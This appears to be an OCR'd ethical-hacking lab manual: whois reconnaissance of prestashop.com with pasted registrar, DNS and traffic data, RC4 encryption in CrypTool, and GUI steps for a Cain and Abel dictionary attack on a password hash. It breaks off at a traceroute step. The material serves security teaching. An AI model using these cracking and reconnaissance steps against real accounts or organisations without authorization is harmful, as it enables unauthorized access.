PRACTICAL NO.1

AIM : Use Google and Whois for Reconnaisasance.

Using who.is

Step1: Open the WHO.is website



Step 2: Enter the website name and hit the “Enter button”.



Step 3: Show you information about www.prestashop.com

Overview for **prestashop.com**: Whois | Website Info | History | DNS Records | Diagnostics

Registrar Info

Name	MAILCLUB SAS
Whois Server	whois.mailclub.net
Referral URL	http://safebrands.com
Status	clientTransferProhibited http://www.icann.org/epp#clientTransferProhibited

Important Dates

Expires On	April 11, 2016
Registered On	April 11, 2007
Updated On	February 24, 2015

Name Servers

a.ns.mailclub.fr	195.64.164.8
b.ns.mailclub.eu	85.31.196.158
c.ns.mailclub.com	87.255.159.64

Raw Registrar Data

```
Domain Name: PRESTASHOP.COM
Registry Domain ID: 920363578_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.mailclub.net
Registrar URL: http://www.mailclub.fr
Updated Date: 2015-02-24T05:43:34Z
Creation Date: 2007-04-11T08:59:05Z
Registrar Registration Expiration Date: 2016-04-11T08:59:05Z
Registrar: Mailclub SAS
Registrar IANA ID: 1290
Domain Status: clientTransferProhibited
https://icann.org/epp#clientTransferProhibited
Registry Registrant ID:
Registrant Name: NOMS DE DOMAINE Responsable
Registrant Organization: PRESTASHOP
Registrant Street: 12, rue d'Amsterdam
Registrant City: Paris
Registrant State/Province:
Registrant Postal Code: 75009
Registrant Country: FR
Registrant Phone: +33.140183004
Registrant Phone Ext:
Registrant Fax: +33.972111878
Registrant Fax Ext:
Registrant Email: domains@prestashop.com
Registry Admin ID:
Admin Name: NOMS DE DOMAINE Responsable
Admin Organization: PRESTASHOP
Admin Street: 12, rue d'Amsterdam
Admin City: Paris
Admin State/Province:
Admin Postal Code: 75009
Admin Country: FR
Admin Phone: +33.140183004
Admin Phone Ext:
Admin Fax: +33.972111878
Admin Fax Ext:
Admin Email: domains@prestashop.com
Registry Tech ID:
Tech Name: TINE, Charles
Tech Organization: MAILCLUB S.A.S.
Tech Street: Pole Media de la Belle de Mai 37 rue Guibal
Tech City: Marseille
Tech State/Province:
```

Overview for **prestashop.com**: Whois | Website Info | History | DNS Records | Diagnostics

Updated 10 hours ago

Contact Information

Owner Name	PrestaShop SA
Email	contact@prestashop.com
Address	6, rue Lacépède PARIS, Ile de France 75005 FRANCE

Content Data

Title	PrestaShop
Description	PrestaShop is an Open-source e-commerce software that you can download and use it for free at prestashop.com.
Speed: Median Load Time	2608
Speed: Percentile	21%
Links In Count	61656

Traffic Data

3 Months

Rank	2557	▼ 48
Reach Rank	2819	▲ 1
Page Views Rank	2480	▼ 12
Reach Per Million	458.00	▼ 0.71%
Page Views Per Million	26.59	▲ 0.9%
Page Views Per User	5.16	▲ 2%

1 Months

Rank	2387	▲ 158
Reach Rank	2661	▲ 167
Page Views Rank	2280	▲ 222
Reach Per Million	490.00	▲ 8%
Page Views Per Million	29.00	▲ 10.1%
Page Views Per User	5.32	▲ 2%

7 Days

Rank	2607	▼ 329
Reach Rank	2929	▼ 348
Page Views Rank	2604	▼ 453
Reach Per Million	460.00	▼ 10.67%
Page Views Per Million	26.10	▼ 16.14%
Page Views Per User	5.10	▼ 6.09%

1 Days

Rank	2480	▲ 911
Reach Rank	2777	▲ 877
Page Views Rank	2444	▲ 1414
Reach Per Million	480.00	▲ 30%
Page Views Per Million	27.60	▲ 50%
Page Views Per User	5.20	▲ 20%

Subdomains

	Reach	Page Views	Page Views Per User
prestashop.com	69.07%	45.39%	3.49
addons.prestashop.com	43.62%	43.93%	5.36
doc.prestashop.com	14.01%	6.23%	2.36
demo.prestashop.com	4.00%	1.44%	1.9
forge.prestashop.com	3.31%	1.41%	2.3
build.prestashop.com	1.36%	0.34%	1.3
mail.prestashop.com	0.53%	0.21%	2.1
help.prestashop.com	0.72%	0.16%	1.2
validator.prestashop.com	0.20%	0.14%	3.7
sandrine.prestashop.com	0.07%	0.14%	11
scm.prestashop.com	0.31%	0.12%	2.0
OTHER		0.49%	

Overview for **prestashop.com**: Whois | Website Info | History | DNS Records | Diagnostics

Updated 11 hours ago

Want this archived information removed?

Old Registrar Info January 28, 2008

Name	MAILCLUB SAS
Whois Server	whois.mailclub.net
Referral URL	http://safebrands.com
Status	clientTransferProhibited http://www.icann.org/epp#clientTransferProhibited

Important Dates

Expires On	April 11, 2016
Registered On	April 11, 2007
Updated On	February 24, 2015

Registrar Info September 03, 2015

Name	MAILCLUB SAS
Whois Server	whois.mailclub.net
Referral URL	http://safebrands.com
Status	clientTransferProhibited http://www.icann.org/epp#clientTransferProhibited

Important Dates

Expires On	April 11, 2016
Registered On	April 11, 2007
Updated On	February 24, 2015

Overview for **prestashop.com**: Whois | Website Info | History | DNS Records | Diagnostics

Updated 11 hours ago

Name Servers – prestashop.com

Name Server	IP	Location
a.ns.mailclub.fr	195.64.164.8	Marseille, B8, FR
b.ns.mailclub.eu	85.31.196.158	Marseille, B8, FR
c.ns.mailclub.com	87.255.159.64	V►lizy, A8, FR

SOA Record – prestashop.com

Name Server	master.ns.mailclub.fr
Email	**domaines**@mailclub.fr
Serial Number	2012123310
Refresh	8 hours
Retry	4 hours
Expiry	41 days 16 hours
Minimum	9 hours 13 minutes 20 seconds

PRACTICAL NO. 2

2.1) Use CryptTool to encrypt and decrypt passwords using RC4 algorithm.

Step 1:



Step 2 : Using RC4.

Encryption using RC4



Decryption



2.2) Use Cain and Abel for cracking Windows account password using Dictionary attack and to decode wireless network passwords



Click on HASH Calcuator

Enter the password to convert into hash



Paste the value into the field you have converted

e.g(MD5)



Right Click on the hash and select the dictionary attack

Then right click on the file and select (Add to List) and then select the Wordlist



Select all the options and start the dictionary attack



PRACTICAL NO. 3

3.1) Using TraceRoute, ping, ifconfig, netstat Command

Step 1: Type tracert command and type www.prestashop.com press “Enter”.

